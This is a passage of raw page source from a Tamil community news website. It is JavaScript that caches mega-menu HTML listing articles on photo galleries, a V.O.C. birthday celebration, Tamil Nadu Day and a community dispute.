\u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-with-mudhal-kural-aasiriyar-ravi-and-w.b.palani-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b89\u0bb1\u0bb5\u0bc1\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf \u0b85\u0bb2\u0bc1\u0bb5\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0ba3\u0bb0\u0bcd\u0bb5\u0bcb\u0b9f\u0bc1 \u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0ba3\u0bcd\u0b9f\u0bc1 \u0b9a\u0ba8\u0bcd\u0ba4\u0bbf\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-ki-aa-pe-viswanathan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-with-tamil-scholar-aiya-kab-file-image\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bbf.\u0b86.\u0baa\u0bc6.\u0bb5\u0bbf\u0bb8\u0bcd\u0bb5\u0ba8\u0bbe\u0ba4\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcb\u0b9f\u0bc1 \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd! (\u0b95\u0bcb\u0baa\u0bcd\u0baa\u0bc1 \u0baa\u0b9f\u0bae\u0bcd)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/voc_149_birthday_chennai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/photo-gallary\/\" class=\"td-post-category\">\u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/photo-gallery-vocs-149th-birthday-celebrations-all-over-tamil-nadu\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd \u0bae\u0bc1\u0bb4\u0bc1\u0b95\u0bcd\u0b95 \u0b90\u0baf\u0bbe \u0bb5.\u0b89.\u0b9a\u0bbf.\u0baf\u0bbf\u0ba9\u0bcd 149-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0baa\u0bc1\u0b95\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0bca\u0b95\u0bc1\u0baa\u0bcd\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/saiva-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/we-will-protect-the-adhisavars-to-protect-the-velalers-tradition-and-history-we-will-call-the-adhisavars\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bbe\u0bb0\u0bae\u0bcd\u0baa\u0bb0\u0bbf\u0baf\u0bae\u0bcd, \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bc1 \u0b95\u0bbe\u0b95\u0bcd\u0b95 \u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0bbe\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd&#8230;\u0b86\u0ba4\u0bbf\u0b9a\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b85\u0bb4\u0bc8\u0baa\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/tn-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/today-and-forever-is-tamil-nadu-day-november-1st\/\" rel=\"bookmark\" title=\"\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, 